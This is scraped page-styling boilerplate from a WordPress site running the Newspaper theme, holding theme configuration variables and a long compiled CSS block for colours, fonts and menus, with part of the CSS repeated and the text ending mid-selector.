var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.chooseyourcareer.in\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/www.chooseyourcareer.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f45511";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e3329a3a62";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f45511;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f45511 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f45511 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f45511;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f45511;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f45511 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f45511;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f45511 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f45511;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f45511 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f45511 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f45511;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f45511 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f45511;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f45511;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 85, 17, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.8);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.8)), color-stop(100%, rgba(178,21,3,0.7)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.8)', endColorstr='rgba(178,21,3,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0303;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Oswald;
	font-size:14px;
	line-height:48px;
	font-weight:300;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Oswald;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .white-popup-block:before {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/9.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f45511;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f45511;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f45511 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f45511;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #aaaaaa;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #aaaaaa;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #aaaaaa;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #aaaaaa;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Oswald;
	font-size:14px;
	line-height:48px;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Oswald;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #aaaaaa;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #000000;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/12-1.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.06;
    }
    
    
    
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Oswald;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }
    
    
    
    .td_module_1 .td-module-title {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:54px;
	line-height:58px;
	font-weight:800;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-weight:bold;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Open Sans";
	font-size:14px;
	font-weight:bold;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 48px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 48px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 48px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 48px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 48px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f45511;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f45511 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f45511 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f45511;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f45511;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f45511 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
